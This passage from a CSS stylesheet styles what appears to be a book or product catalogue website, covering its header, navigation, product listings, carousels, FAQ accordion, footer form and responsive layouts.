    position: relative;
    overflow: hidden;
    z-index: 1;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

    .btn::after {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        height: 0;
        border-radius: 0;
        z-index: -1;
        -webkit-transition: all 0.4s ease 0s;
        transition: all 0.4s ease 0s;
    }

    .btn:hover:after {
        height: 300%;
    }

    .btn:focus {
        box-shadow: none;
    }

.redbtn {
    background-color: #D00F24;
    color: #ffffff;
    border: 1px solid #D00F24;
}

    .redbtn:after {
        background-color: #ffffff;
    }

.whitebtn {
    background-color: #ffffff;
    color: #D00F24;
    height: 55px;
    min-width: 161px;
}

    .whitebtn:hover {
        color: #ffffff;
    }

    .whitebtn:after {
        background-color: #000000;
    }

body {
    position: relative;
}

header {
    background-color: #000;
    position: relative;
    z-index: 2;
}

    header.headerfixed {
        -webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.1);
        box-shadow: 0 3px 3px rgba(0,0,0,0.1);
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 9;
        -webkit-animation: slideDown 0.5s ease-out;
        animation: slideDown 0.5s ease-out;
    }

@-webkit-keyframes slideDown {
    from {
        transform: translateY(-100%);
    }

    to {
        transform: translateY(0);
    }
}

@keyframes slideDown {
    from {
        transform: translateY(-100%);
    }

    to {
        transform: translateY(0);
    }
}

.topheader {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 6px 0;
    height: 100px;
    position: relative;
}

.searchbox {
    position: relative;
    width: 850px;
}

    .searchbox .form-control {
        height: 60px;
        border-radius: 8px;
        background-color: #ffffff;
        border: none;
    }

        .searchbox .form-control:focus {
            box-shadow: none;
        }

    .searchbox .searchicon {
        position: absolute;
        width: 33px;
        height: 33px;
        top: 0;
        bottom: 0;
        margin: auto;
        right: 10px;
    }

.connect-icon a {
    margin: 0 0 0 15px;
}

    .connect-icon a:first-child {
        margin: 0;
    }

.navbar.navbar-expand-lg {
    background-color: #D00F24;
}

.navbar-collapse {
    justify-content: center;
}

.navbar-expand-lg .navbar-nav .nav-link {
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 0px 0px;
    margin: 5px 16px;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

    .navbar-expand-lg .navbar-nav .nav-link:hover {
        color: #000;
    }


.heading {
    text-align: center;
    margin: 0 0 10px;
}

    .heading h2 {
        font-size: 25px;
        text-transform: capitalize;
        font-weight: 700;
        color: #000000;
        margin: 0;
    }

.redbg {
    display: flex;
    align-items: center; /*justify-content: space-between;*/
    background-color: #D00F24;
    padding: 12px 24px;
}

    .redbg h2 {
        color: #ffffff;
        font-size: 23px;
        font-weight: 500;
    }

    .redbg h1 {
        color: #ffffff;
        font-size: 23px;
        font-weight: 500;
    }

.heading h1 {
    font-size: 26px;
    text-transform: capitalize;
    font-weight: 700;
    color: #ffffff;
    margin: 0;
    padding: 0px 15px 0px 0px;
}

.heading.redbg h1 {
    padding: 0px 15px 0px 0px;
}

#nav-menus span {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    background: #fff;
    border-radius: 0px;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

    #nav-menus span:nth-child(1) {
        top: 0px;
    }

    #nav-menus span:nth-child(2), #nav-menus span:nth-child(3) {
        top: 6px;
    }

    #nav-menus span:nth-child(4) {
        top: 12px;
    }

#nav-menus.open span:nth-child(1) {
    top: 10px;
    width: 0%;
    left: 50%;
}

#nav-menus.open span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#nav-menus.open span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

#nav-menus.open span:nth-child(4) {
    top: 18px;
    width: 0%;
    left: 50%;
}

.navbar-toggler {
    position: absolute;
    right: 15px;
    top: 0;
    bottom: 0;
    margin: auto;
    border: none;
    height: 14px;
    width: 24px;
    padding: 0;
    z-index: 10;
}

    .navbar-toggler:focus {
        border: none;
        box-shadow: none;
    }

.main-section {
    background-color: #F1F3F6;
    padding: 20px 0 30px;
}

.mainsection {
    display: flex;
    flex-wrap: wrap;
}

.left-section {
    width: 280px;
    background-color: #fff;
    -webkit-box-shadow: 3px 3px 0px #00000029;
    box-shadow: 3px 3px 0px #00000029;
}

    .left-section h3 {
        background-color: #000000;
        color: #fff;
        font-size: 20px;
        font-weight: 700;
        text-transform: uppercase;
        padding: 13px 15px;
        margin: 0;
    }

        .left-section h3 a {
            color: #fff;
        }

.mobileheading {
    display: none;
}

.optionaccordion {
    padding: 0 12px 0 15px;
}

    .optionaccordion .accordion-item {
        border: none;
        border-bottom: 1px solid #d5d5d5;
    }

        .optionaccordion .accordion-item:last-child {
            border-bottom: none;
        }

    .optionaccordion .accordion-button {
        cursor: pointer;
        font-size: 16px;
        font-weight: 700;
        color: #000;
        border: none;
        box-shadow: none;
        padding: 16px 0px;
    }

        .optionaccordion .accordion-button::after {
            position: absolute;
            width: 9px;
            height: 5px;
            background-image: url("../NewImg/bottom-arrow-icon.svg");
            background-size: 9px;
            right: 0;
            transform: rotate(-90deg);
        }

        .optionaccordion .accordion-button:not(.collapsed)::after {
            transform: rotate(0);
        }

        .optionaccordion .accordion-button:not(.collapsed) {
            background-color: transparent;
        }

.optionlist {
    padding: 0 0 15px 0;
}

    .optionlist li {
        padding: 0 0 18px;
    }

        .optionlist li a {
            font-size: 16px;
            font-weight: 400;
            color: #000;
            padding: 0 0 0 15px;
            position: relative;
            -moz-transition: all 0.5s ease 0s;
            -ms-transition: all 0.5s ease 0s;
            -o-transition: all 0.5s ease 0s;
            -webkit-transition: all 0.5s ease 0s;
            transition: all 0.5s ease 0s;
        }

            .optionlist li a:hover {
                color: #D00F24;
            }

            .optionlist li a:after {
                position: absolute;
                content: "";
                left: 0;
                top: 0;
                bottom: 0;
                margin: auto;
                height: 1px;
                width: 8px;
                background-color: #000;
            }

.viewmore {
    display: inline-block;
    margin: 0 0 0 15px;
    color: #D00F24;
    text-decoration: underline;
}

    .viewmore:hover {
        color: #D00F24;
    }

.viewmorebtn {
    margin-left: auto;
}

.right-section {
    width: calc(100% - 280px);
    padding: 0 0 0 20px;
}

.bannerimg {
    margin: 0 0 20px;
}

.store-section {
    background-color: #F8EEDA;
    padding: 48px 0px 50px 0px;
}

    .store-section .heading {
        margin: 0 0 58px;
    }

.product-section {
    background-color: #ffffff;
    padding: 0 0 30px;
}

.product-slider {
    padding: 0 10px;
}

.productbox {
    width: 194px;
    margin: 0 auto 20px;
    max-width: 100%;
}

.productcontent {
    padding: 10px 0 0 0;
}

.productbox figure a {
    overflow: hidden;
}

.productbox figure img {
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
/*.productbox:hover figure img{-webkit-transform: scale(1.03); -moz-transform: scale(1.03); -ms-transform: scale(1.03); transform: scale(1.03);}*/
.productcontent p {
    font-size: 17px;
    line-height: 26px;
    margin: 0;
}

    .productcontent p a {
        color: #000;
    }

        .productcontent p a:hover {
            color: #D00F24;
        }

.history-section {
    background-color: #FCC852;
    padding: 80px 0 50px;
    display: flex;
    flex-wrap: wrap;
}

.history-content {
    width: 46%;
    padding: 0 50px;
}

    .history-content h4 {
        font-size: 40px;
        font-weight: 500;
        margin: 0 0 45px;
    }

    .history-content .btn.whitebtn {
        border: 1px solid #D00F24;
    }

        .history-content .btn.whitebtn:hover {
            border: 1px solid #000000;
        }

.history-slider {
    width: 54%;
}

.historybox figure a {
    overflow: hidden;
}

.historybox figure img {
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.historybox:hover figure img {
    -webkit-transform: scale(1.03);
    -moz-transform: scale(1.03);
    -ms-transform: scale(1.03);
    transform: scale(1.03);
}

.history-slider.owl-carousel .owl-stage {
    padding-left: 0 !important;
}

.history-slider.owl-carousel .owl-nav {
    margin: 30px 0 0;
}


.testimonial-section {
    background-color: #000000;
    padding: 100px 66px 75px;
}

.testimonail-box p {
    font-size: 20px;
    line-height: 30px;
    color: #fff;
    text-align: center;
    margin: 0 0 50px;
}

.testimonail-box span {
    display: block;
    font-size: 24px;
    line-height: 28px;
    color: rgba(255,255,255,0.8);
    text-align: center;
}

.testimonial-section .owl-carousel .owl-nav {
    margin: 54px 0 0;
}

.owl-carousel .owl-nav {
    text-align: center;
}

    .owl-carousel .owl-nav button.owl-prev {
        position: relative;
        margin: 0 10px;
        font-size: 0;
        height: 56px;
        width: 56px;
        border-radius: 50%;
        color: #fff;
        background-color: #d00f24;
        background-size: 24px;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        -webkit-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

        .owl-carousel .owl-nav button.owl-prev:after {
            position: absolute;
            content: "";
            left: 0;
            top: 0;
            height: 100%;
            width: 100%;
            background: url("../NewImg/left-white-arrow.svg") no-repeat center;
            background-size: 18px;
        }

    .owl-carousel .owl-nav button.owl-next {
        position: relative;
        margin: 0 10px;
        font-size: 0;
        height: 56px;
        width: 56px;
        border-radius: 50%;
        background-color: #d00f24;
        color: #fff;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        -webkit-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

        .owl-carousel .owl-nav button.owl-next:after {
            position: absolute;
            content: "";
            left: 0;
            top: 0;
            height: 100%;
            width: 100%;
            background: url("../NewImg/right-white-arrow.svg") no-repeat center;
            background-size: 18px;
        }

    .owl-carousel .owl-nav button.owl-prev:hover {
        background-color: #ffffff;
    }

        .owl-carousel .owl-nav button.owl-prev:hover:after {
            filter: brightness(0);
        }

    .owl-carousel .owl-nav button.owl-next:hover {
        background-color: #ffffff;
    }

        .owl-carousel .owl-nav button.owl-next:hover:after {
            filter: brightness(0);
        }

.owl-dots {
    text-align: center;
    margin: 20px 0 0;
}

    .owl-dots .owl-dot {
        margin: 0 4px;
    }

        .owl-dots .owl-dot span {
            display: block;
            border-radius: 50%;
            width: 20px;
            height: 20px;
            background: #fff;
            border: 1px solid #848484;
        }

        .owl-dots .owl-dot.active span {
            background: #d00f24;
            border: 1px solid #d00f24;
        }

.faq-section {
    padding: 60px 15px 0;
    background-color: #fff;
}

    .faq-section .heading {
        text-align: left;
    }

.faqaccordion .accordion-item {
    border: none;
}

.faqaccordion .accordion-button:not(.collapsed) {
    box-shadow: none;
    background-color: transparent;
    outline: none;
}

.faqaccordion .accordion-button {
    font-size: 22px;
    font-weight: 700;
    text-transform: uppercase;
    color: #000000;
    margin: 0;
    padding: 20px 40px 20px 0;
    border-bottom: 1px solid #D5D5D5;
}

.faqaccordion .accordion-item:last-child .accordion-button {
    border-bottom: none;
}

.faqaccordion .accordion-button:focus {
    box-shadow: none;
}

.faqaccordion .accordion-body {
    padding: 10px 0;
}

    .faqaccordion .accordion-body p {
        font-size: 18px;
        margin: 0;
    }

.faqaccordion .accordion-button::after {
    position: absolute;
    right: 0;
    background: url("../NewImg/minus-icon.svg") no-repeat center;
    width: 29px;
    height: 29px;
    transform: inherit;
}

.faqaccordion .accordion-button.collapsed::after {
    background: url("../NewImg/add-icon.svg") no-repeat center;
    width: 29px;
    height: 29px;
    transform: inherit;
}



footer {
    background-color: #000;
    color: #ffffff;
}

.formsection {
    display: flex;
    flex-wrap: wrap;
    padding: 35px 0;
}

.footercontent {
    width: 55.5%;
    padding: 0px 70px 0px 0px;
}

    .footercontent figure {
        margin: 0 0 15px;
    }

    .footercontent p {
        font-size: 18px;
        line-height: 45px;
        font-weight: 400;
        margin: 0 0 25px 0;
    }

        .footercontent p strong {
            font-weight: 700;
        }

.download-section {
    margin: 40px 0 0;
}

.downloadlink {
    display: flex;
    align-items: center;
}

    .downloadlink a:first-child {
        margin-right: 15px;
    }

    .downloadlink a img {
        -moz-transition: all 0.5s ease 0s;
        -ms-transition: all 0.5s ease 0s;
        -o-transition: all 0.5s ease 0s;
        -webkit-transition: all 0.5s ease 0s;
        transition: all 0.5s ease 0s;
        position: relative;
        top: 0;
    }

    .downloadlink a:hover img {
        top: -5px;
    }

.footerform {
    width: 44.5%
}

    .footerform h4 {
        font-size: 26px;
        font-weight: 700;
        text-transform: uppercase;
        margin: 0 0 20px;
    }

    .footerform .form-group {
        margin: 0 0 25px;
        position: relative;
    }

    .footerform .form-control {
        border: 1px solid #D6D6D6;
        border-radius: 0;
        height: 70px;
        background-color: #fff;
    }

    .footerform label {
        font-size: 16px;
        line-height: 14px;
        color: #000;
        position: absolute;
        left: 15px;
        top: 30px;
        -moz-transition: all 0.5s ease 0s;
        -ms-transition: all 0.5s ease 0s;
        -o-transition: all 0.5s ease 0s;
        -webkit-transition: all 0.5s ease 0s;
        transition: all 0.5s ease 0s;
    }

    .footerform .form-group.focused label {
        top: 8px;
        font-size: 14px;
    }

    .footerform label b {
        color: #F60000;
    }

    .footerform .form-control:focus {
        box-shadow: none;
    }

    .footerform textarea.form-control {
        height: 144px;
        resize: none;
    }

    .footerform .redbtn {
        border-radius: 0;
        height: 65px;
        min-width: 300px;
        font-size: 20px;
        font-weight: 500;
        text-transform: uppercase;
    }

.footersection {
    background-color: #D00F24;
    padding: 20px 0;
    text-align: center;
}

.footerlink {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0px 0px 18px 0px;
    flex-wrap: wrap;
}

    .footerlink li {
        padding: 3px 7px 3px 7px;
        font-size: 16px;
        line-height: 16px;
        position: relative;
    }

        .footerlink li:not(:last-child):after {
            position: absolute;
            content: "";
            right: 0;
            top: 1px;
            bottom: 0;
            margin: auto;
            height: 14px;
            width: 1px;
            background-color: #fff;
        }

        .footerlink li a {
            color: #ffffff;
        }

            .footerlink li a:hover {
                color: rgba(0,0,0,0.8);
            }

.copyright {
    font-size: 16px;
    line-height: 16px;
    color: #ffffff;
    margin: 0;
}

.stop-scroll {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}


.breadcrumb-section {
    background-color: #DDDDDD;
    padding: 10px 0px;
}

    .breadcrumb-section .breadcrumb {
        margin: 0;
    }

        .breadcrumb-section .breadcrumb .breadcrumb-item {
            font-weight: 600;
            color: #000000;
        }

    .breadcrumb-section .breadcrumb-item + .breadcrumb-item::before {
        color: #000000;
    }

    .breadcrumb-section .breadcrumb .breadcrumb-item a {
        font-size: 16px;
        font-weight: 400;
        color: #000000;
    }

.product-section {
    background-color: #F1F3F6;
}

.productlist {
    background-color: #fff;
}

    .productlist li {
        padding: 34px;
    }

.productitem {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #b7b7b7;
    padding: 0 0 20px;
}

.productimg {
    width: 181px;
    text-align: center;
}

    .productimg a {
        font-size: 10px;
        color: #000000;
        text-decoration: none;
    }

.productbox-content {
    padding: 0 30px 0 30px;
    width: 60%;
}

    .productbox-content h4 {
        font-size: 18px;
        font-weight: 600;
        line-height: 27px;
        color: #000000;
        margin: 0;
    }

    .productbox-content .authorname {
        display: block;
        font-size: 14px;
        font-weight: 600;
        line-height: 24px;
        color: #D00F24;
    }

    .productbox-content .publishedby {
        display: block;
        font-size: 14px;
        font-weight: 400;
        line-height: 24px;
        color: #000000;
    }

        .productbox-content .publishedby strong {
            font-weight: 700;
        }

    .productbox-content .tag {
        display: flex;
        align-items: center;
        margin: 8px 0 8px;
        flex-wrap: wrap;
    }

        .productbox-content .tag span {
            font-size: 11px;
            font-weight: 400;
            line-height: 17px;
            color: #000000;
            margin: 0 6px 6px;
            border: 1px solid #d7d7d7;
            border-radius: 5px;
            padding: 5px 9px;
        }

    .productbox-content p {
        font-size: 14px;
        font-weight: 400;
        line-height: 21px;
        color: #000000;
    }

        .productbox-content p strong {
            font-weight: 700;
        }

.productbox-content-grade {
    padding: 0 30px 0 30px;
    width: 20%;
}

    .productbox-content-grade h4 {
        font-size: 18px;
        font-weight: 600;
        line-height: 27px;
        color: #000000;
        margin: 0;
    }

    .productbox-content-grade .authorname {
        display: block;
        font-size: 14px;
        font-weight: 600;
        line-height: 24px;
        color: #D00F24;
    }

    .productbox-content-grade .publishedby {
        display: block;
        font-size: 14px;
        font-weight: 400;
        line-height: 24px;
        color: #000000;
    }

        .productbox-content-grade .publishedby strong {
            font-weight: 700;
        }

    .productbox-content-grade .tag {
        display: flex;
        align-items: center;
        margin: 8px 0 8px;
        flex-wrap: wrap;
    }

        .productbox-content-grade .tag span {
            font-size: 11px;
            font-weight: 400;
            line-height: 17px;
            color: #000000;
            margin: 0 6px 6px;
            border: 1px solid #d7d7d7;
            border-radius: 5px;
            padding: 5px 9px;
        }

    .productbox-content-grade p {
        font-size: 14px;
        font-weight: 400;
        line-height: 21px;
        color: #000000;
    }

        .productbox-content-grade p strong {
            font-weight: 700;
        }

.selleritem {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

    .selleritem a {
        font-size: 14px;
        line-height: 21px;
        color: #0477CF;
        text-decoration: underline;
    }

.rating {
    display: flex;
    align-items: center;
    margin-right: 60px;
}

    .rating span {
        font-size: 14px;
        font-weight: 600;
        line-height: 21px;
        margin-right: 10px;
    }

.star {
    display: flex;
}

.availablebtn {
    display: flex;
    align-items: center;
}

    .availablebtn .redbtn {
        width: 300px;
        height: 60px;
        border-radius: 100px;
        font-size: 22px;
        font-weight: 600;
        line-height: 40px;
    }

        .availablebtn .redbtn:hover {
            color: #D00F24;
        }

.yellobtn {
    background-color: #FFFF00;
    color: #000000;
    border: 1px solid #FFFF00;
}

.availablebtn .yellobtn {
    width: 250px;
    height: 60px;
    border-radius: 100px;
    font-size: 22px;
    font-weight: 600;
    line-height: 40px;
}

    .availablebtn .yellobtn:hover {
        background-color: #fff;
        border: 1px solid #D00F24;
        color: #D00F24;
    }

.recentitem .productimg {
    width: 154px;
    border: 1px solid #c6c6c6;
    border-radius: 5px;
    padding: 4px;
}

.recentitem .productbox-content {
    padding: 0 0 0 16px;
    width: 88%;
}

.productdetailbg {
    padding: 34px;
    background-color: #fff;
}

.productdetail {
    background-color: #fff;
    display: flex;
    flex-wrap: wrap;
}

    .productdetail .productbox-content h4 {
        font-size: 28px;
        line-height: 42px;
        margin: 0 0 15px;
    }

    .productdetail .productbox-content .tag {
        margin: 15px 0;
    }

.detail-left {
    width: 76%;
}

    .detail-left .productitem {
        align-items: flex-start;
    }

    .detail-left .productimg {
        width: 320px;
        border: 1px solid #c6c6c6;
        border-radius: 5px;
        padding: 5px;
    }

    .detail-left .availablebtn .redbtn {
        width: 240px;
        height: 50px;
        font-size: 20px;
        line-height: 28px;
    }

.aboutproduct {
    padding: 20px 0 0;
}

    .aboutproduct h4 {
        font-size: 24px;
        line-height: 35px;
        color: #000;
        font-weight: 600;
        margin: 0 0 15px;
    }

    .aboutproduct p {
        font-size: 18px;
        line-height: 40px;
        color: #000;
        font-weight: 400;
    }

.productbox-content p.savelater {
    padding: 0 0 0 30px;
    position: relative;
}

    .productbox-content p.savelater img {
        position: absolute;
        left: 0;
        top: 2px;
    }

.productbox-content p.store-location {
    padding: 0 0 0 30px;
    position: relative;
}

    .productbox-content p.store-location img {
        position: absolute;
        left: 0;
        top: 2px;
    }

.detail-right {
    width: 24%;
}

    .detail-right ul {
        border: 1px solid #DDDDDD;
        border-radius: 8px;
        padding: 20px 18px 20px 22px;
    }

        .detail-right ul li {
            font-size: 18px;
            color: #0477CF;
            padding: 0 0 10px;
        }

            .detail-right ul li strong {
                color: #000;
                font-weight: 400;
                display: block;
            }

            /*.detail-right ul li a {
                font-size: 16px;
                color: #0477CF;
                display: -webkit-box;
                -webkit-line-clamp: 2;
                -webkit-box-orient: vertical;
                overflow: hidden;
                text-overflow: ellipsis;
            }*/

            .detail-right ul li p {
                font-size: 16px;
                color: #0477CF;
                /* display: -webkit-box;*/
                /* -webkit-line-clamp: 2;
                -webkit-box-orient: vertical;*/
                overflow: hidden;
                /* text-overflow: ellipsis;*/
            }


.product-section .productlist {
    padding-bottom: 30px;
    border-bottom: 1px solid #b7b7b7;
}

.recentlyviewed {
    margin: 30px 0 0;
}

    .recentlyviewed .heading h2 {
        text-align: left;
        font-size: 24px;
        line-height: 35px;
        margin: 0 0 35px;
    }

.sorting {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 20px;
    gap: 5px;
}

    .sorting li a {
        padding: 6px 12px;
        border: 1px solid #ddd;
        border-radius: 4px;
        display: block;
        color: #000;
        font-size: 12px;
        text-transform: uppercase;
    }

        .sorting li a:hover {
            background-color: #D00F24;
            border: 1px solid #D00F24;
            color: #fff;
        }

.productlisting ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}

    .productlisting ul li {
        width: 16.66%;
        padding: 0 10px 20px;
    }

.productlisting .productcontent p {
    font-size: 16px;
    line-height: 24px;
}

.loadmore {
    text-align: center;
}


@media (min-width:1400px) {
    .container {
        max-width: 1390px;
    }
}

@media (min-width:992px) {
    #searchoption.collapse:not(.show) {
        display: block;
    }
}

@media (min-width:768px) {
    .searchmobile {
        display: none;
    }
}

@media (max-width:1399px) {
    .searchbox {
        width: 700px;
    }

    .productcontent p {
        font-size: 15px;
        line-height: 22px;
    }

    .history-content {
        width: 42%;
        padding: 0 30px;
    }

    .history-slider {
        width: 58%;
    }

    .history-content h4 {
        font-size: 32px;
        margin: 0 0 30px;
    }

    .testimonail-box p {
        font-size: 20px;
        line-height: 26px;
    }

    .recentitem .productbox-content {
        width: 85%;
    }

    .productbox-content {
        width: 60%;
    }

    .availablebtn .redbtn {
        width: 230px;
        height: 50px;
        font-size: 20px;
        line-height: 30px;
    }

    .detail-left .productimg {
        width: 270px;
    }

    .detail-left .productbox-content {
        padding: 0 20px 0 20px;
    }

    .detail-left {
        width: 70%;
    }

    .detail-right {
        width: 30%;
    }

        .detail-right ul {
            padding: 15px 15px 15px 15px;
        }

    .productlisting ul li {
        width: 20%;
    }

    .sorting li a {
        padding: 6px 8px;
    }
}

@media (max-width:1199px) {
    .searchbox {
        width: 500px;
    }

    .redbg h2 {
        font-size: 22px;
    }

    .redbg .whitebtn {
        height: 42px;
        min-width: 140px;
        font-size: 15px;
        padding: 10px 20px;
    }

    .store-section .heading {
        margin: 0 0 40px;
    }

    .heading h2 {
        font-size: 22px;
    }

    .testimonial-section {
        padding: 50px 36px 45px;
    }

    .testimonail-box p {
        font-size: 20px;
        line-height: 26px;
    }

    .owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next {
        height: 56px;
        width: 56px;
    }

        .owl-carousel .owl-nav button.owl-prev::after, .owl-carousel .owl-nav button.owl-next::after {
            background-size: 18px;
        }

    .history-section {
        padding: 50px 0 50px;
    }

    .history-content {
        width: 100%;
        padding: 0 30px 30px 30px;
    }

    .history-slider {
        width: 100%;
        padding: 0 0 0 30px;
    }

    .history-content h4 {
        font-size: 30px;
        margin: 0 0 30px;
    }

    .history-content .btn.whitebtn {
        height: 42px;
        min-width: 140px;
        font-size: 15px;
        padding: 10px 20px;
    }

    .faqaccordion .accordion-button {
        font-size: 16px;
    }

    .faqaccordion .accordion-body p {
        font-size: 16px;
    }

    .faqaccordion .accordion-button::after, .faqaccordion .accordion-button.collapsed::after {
        width: 24px;
        height: 24px;
        background-size: 24px;
    }

    .footercontent {
        width: 50%;
        padding: 0px 20px 0px 0px;
    }

    .footerform {
        width: 50%;
    }

    .footercontent p {
        font-size: 16px;
        line-height: 35px;
        margin: 0 0 25px 0;
    }

    .productlist li {
        padding: 30px 20px;
    }

    .recentitem .productbox-content {
        width: 82%;
    }

    .productbox-content {
        width: 57%;
        padding: 0 20px 0 20px;
    }

    .availablebtn .redbtn {
        width: 200px;
        font-size: 18px;
    }


    .productdetailbg {
        padding: 20px 15px;
    }

    .detail-left .productimg {
        width: 180px;
    }

    .detail-left .productbox-content {
        padding: 0 20px 0 20px;
        width: 71%;
    }

    .detail-left {
        width: 70%;
    }

        .detail-left .availablebtn .redbtn {
            width: 180px;
            height: 40px;
            font-size: 18px;
            line-height: 18px;
        }

    .productdetail .productbox-content h4 {
        font-size: 20px;
        line-height: 28px;
    }

    .detail-right {
        width: 30%;
    }

        .detail-right ul {
            padding: 10px;
        }

            .detail-right ul li {
                font-size: 16px;
                line-height: 40px;
            }

    .aboutproduct h4 {
        font-size: 20px;
        line-height: 28px;
    }

    .aboutproduct p {
        font-size: 16px;
        line-height: 32px;
    }

    .productlisting ul li {
        width: 25%;
    }

    .productlisting .productcontent p {
        font-size: 15px;
        line-height: 22px;
    }
}

@media (max-width:991px) {
    .searchbox {
        width: 360px;
    }

    .logo figure img {
        max-width: 150px;
    }

    .left-section {
        width: 100%;
    }

    .right-section {
        width: 100%;
        padding: 20px 0 0 0;
    }

    .navbar.navbar-expand-lg {
        padding: 20px 15px;
    }

    #navbarNavDropdown {
        position: fixed;
        left: 100%;
        right: 0;
        top: 108px;
        background-color: #D00F24;
        z-index: 1;
        border-top: 1px solid #c2c2c2;
        -moz-transition: all 0.5s ease 0s;
        -ms-transition: all 0.5s ease 0s;
        -o-transition: all 0.5s ease 0s;
        -webkit-transition: all 0.5s ease 0s;
        transition: all 0.5s ease 0s;
        overflow: auto;
        height: calc(100% - 108px) !important;
    }

        #navbarNavDropdown.show {
            left: 0;
        }

    .navbar-expand-lg .navbar-nav {
        padding: 10px 0;
    }

        .navbar-expand-lg .navbar-nav .nav-item {
            padding: 0 0 10px;
        }

            .navbar-expand-lg .navbar-nav .nav-item:last-child {
                padding: 0;
            }

    .webheading {
        display: none;
    }

    .mobileheading {
        display: block;
    }

        .mobileheading a {
            position: relative;
            display: block;
        }

            .mobileheading a:after {
                position: absolute;
                content: "";
                right: 0;
                top: 0;
                bottom: 0;
                margin: auto;
                background: url("../NewImg/minus-white-icon.svg") no-repeat center;
                background-size: 16px;
                width: 16px;
                height: 16px;
            }

            .mobileheading a.collapsed:after {
                background: url("../NewImg/add-white-icon.svg") no-repeat center;
                background-size: 16px;
            }

    .productitem {
        align-items: flex-start;
    }

    .productlist li {
        padding: 20px 10px;
    }

    .recentitem .productbox-content {
        width: 77%;
        padding-bottom: 0;
    }

    .productbox-content {
        width: 73%;
        padding: 0 0px 20px 20px;
    }

    .availablebtn {
        width: 100%;
        margin-left: 200px;
    }

        .availablebtn .redbtn {
            width: 170px;
            height: 40px;
            line-height: 20px;
            font-size: 16px;
        }


    .detail-left {
        width: 100%;
    }

    .detail-right {
        width: 100%;
        margin: 0 0 25px;
    }

    .detail-left .productbox-content {
        padding: 0 0px 0 20px;
        width: 72%;
    }

    .detail-left .availablebtn {
        margin-left: 0;
    }
}

@media (max-width:767px) {
    .container {
        max-width: 100%;
    }

    .topheader {
        padding: 10px 0;
        height: inherit;
    }

    .logo figure img {
        max-width: 100px;
    }

    .connect-icon a {
        margin: 0 0 0 10px;
    }

        .connect-icon a img {
            max-width: 20px;
        }

    .searchbox {
        width: 100%;
        position: absolute;
        left: 0;
        right: 0;
        bottom: -45px;
        margin: auto;
        opacity: 0;
        visibility: hidden;
        z-index: 99;
    }

        .searchbox.show {
            opacity: 1;
            visibility: visible;
        }

        .searchbox .form-control {
            height: 50px;
            font-size: 14px;
        }

        .searchbox .searchicon {
            width: 16px;
            height: 17px;
            top: -5px;
        }

            .searchbox .searchicon img {
                max-width: 16px;
            }


    .optionaccordion .accordion-button {
        font-size: 14px;
        padding: 12px 0px;
    }

    .optionlist li {
        padding: 0 0 10px;
    }

        .optionlist li a {
            font-size: 14px;
        }

    .left-section h3 {
        font-size: 18px;
    }

    .redbg {
        padding: 10px 15px;
    }

        .redbg .whitebtn {
            height: 34px;
            min-width: 100px;
            font-size: 14px;
            padding: 6px 15px;
        }

    .heading h2 {
        font-size: 18px;
    }

    .productcontent p {
        font-size: 14px;
        line-height: 18px;
    }

    .owl-dots .owl-dot span {
        width: 12px;
        height: 12px;
    }

    .owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next {
        height: 40px;
        width: 40px;
    }

        .owl-carousel .owl-nav button.owl-prev::after, .owl-carousel .owl-nav button.owl-next::after {
            background-size: 12px;
        }

    .history-content {
        padding: 0 15px 30px 15px;
    }

        .history-content h4 {
            font-size: 20px;
            margin: 0 0 20px;
        }

        .history-content .btn.whitebtn {
            height: 40px;
            min-width: 130px;
            font-size: 14px;
            padding: 8px 20px 10px 20px;
        }


    .store-section {
        padding: 20px 15px;
    }

    .faq-section {
        padding: 20px 15px 0;
    }

    .faqaccordion .accordion-button {
        font-size: 14px;
        padding: 20px 30px 20px 0;
    }

        .faqaccordion .accordion-button::after, .faqaccordion .accordion-button.collapsed::after {
            width: 18px;
            height: 18px;
            background-size: 16px;
        }

    .faqaccordion .accordion-body p {
        font-size: 14px;
    }

    .testimonial-section {
        padding: 30px 15px;
    }

    .testimonail-box p {
        font-size: 16px;
        line-height: 26px;
        margin: 0 0 30px;
    }

